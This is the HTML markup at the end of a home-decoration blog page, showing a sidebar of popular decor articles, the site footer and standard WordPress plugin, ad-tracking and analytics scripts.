																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/under-cabinet-bathroom-storage-unique-under-cabinet-bathroom-storage-decor-ideasdecor-ideas-of-under-cabinet-bathroom-storage.jpg" href="https://easydecor101.com/under-cabinet-bathroom-storage/" title="24  Fantastic Under Cabinet Bathroom Storage"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/under-cabinet-bathroom-storage/" rel="bookmark" title="24  Fantastic Under Cabinet Bathroom Storage">
											24  Fantastic Under Cabinet Bathroom Storage										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-09-11T04:51:06+00:00">September 11, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/indoor-kids-play-area-inspirational-cool-weather-ahead-check-out-these-indoor-play-areas-for-of-indoor-kids-play-area.jpg" href="https://easydecor101.com/indoor-kids-play-area/" title="25  Elegant Indoor Kids Play area"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/indoor-kids-play-area/" rel="bookmark" title="25  Elegant Indoor Kids Play area">
											25  Elegant Indoor Kids Play area										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-03-20T17:33:54+00:00">March 20, 2025</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/stone-landscape-edging-ideas-inspirational-must-look-25-low-bud-stone-garden-edging-ideas-that-of-stone-landscape-edging-ideas.jpg" href="https://easydecor101.com/stone-landscape-edging-ideas/" title="23 Superb Stone Landscape Edging Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/stone-landscape-edging-ideas/" rel="bookmark" title="23 Superb Stone Landscape Edging Ideas">
											23 Superb Stone Landscape Edging Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-19T02:43:14+00:00">October 19, 2025</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>





<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle footer-social-drop-line" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
																																																																																																																																																																																			</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2021 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://easydecor101.com/" target="_blank">Easy Decor 101</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<!--ads/auto.txt--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".215c84af16d8eb0020942cb56633b580").click(function() {
jQuery.post(
"https://easydecor101.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "5346265ebe",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home Decoration and Inspiration Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.20000000000000001,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home Decoration and Inspiration Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.20000000000000001,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"eff53e683e"};
var PENCI = {"ajaxUrl":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"eff53e683e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"eff53e683e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"eff53e683e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"eff53e683e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"eff53e683e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4510926,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4510926&101" alt="free invisible hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"896d3ad7a86b459f93ee6d9e2f59fda2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>